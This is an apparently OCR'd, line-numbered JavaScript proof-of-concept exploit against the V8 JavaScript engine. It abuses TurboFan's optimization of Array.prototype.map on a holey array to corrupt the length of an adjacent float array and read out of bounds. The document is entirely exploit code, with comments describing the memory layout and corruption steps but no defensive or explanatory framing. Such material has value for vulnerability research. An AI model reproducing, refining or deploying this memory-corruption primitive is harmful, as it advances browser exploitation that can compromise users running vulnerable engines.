 1 // This call ensures that TurboFan won't inline array constructors.
2 Array(2**30);
3
4 // we are aiming for the following object layout
5 // [output of Array.map][packed float array]
6 // First the length of the packed float array is corrupted via the original vulnerability,
7
8 // offset of the length field of the float array from the map output
9 const float_array_len_offset = 23;
10
11 // Set up a fast holey smi array, and generate optimized code.
12 let a = [1, 2, ,,, 3];
13 var float_array;
14
15 function mapping(a) {
16   function cb(elem, idx) {
17     if (idx == 0) {
18       float_array = [0.1, 0.2];
19     }
20     if (idx > float_array_len_offset) {
21       // minimize the corruption for stability
22       throw "stop";
23     }
24     return idx;
25   }
26
27   return a.map(cb);
28 }
29 mapping(a);
30 mapping(a);
31 %OptimizeFunctionOnNextCall(mapping);
32 mapping(a);
33
34 // Now lengthen the array, but ensure that it points to a non-dictionary
35 // backing store.
36 a.length = (32 * 1024 * 1024)-1;
37 a.fill(1, float_array_len_offset, float_array_len_offset+1);
38 a.fill(1, float_array_len_offset+2);
39
40 a.push(2);
41 a.length += 500;
42
43 // Now, the non-inlined array constructor should produce an array with
44 // dictionary elements: causing a crash.
45 cnt = 1;
46 try {
47   mapping(a);
48 } catch(e) {
49   console.log(float_array.length);
50   console.log(float_array[3]);
51 }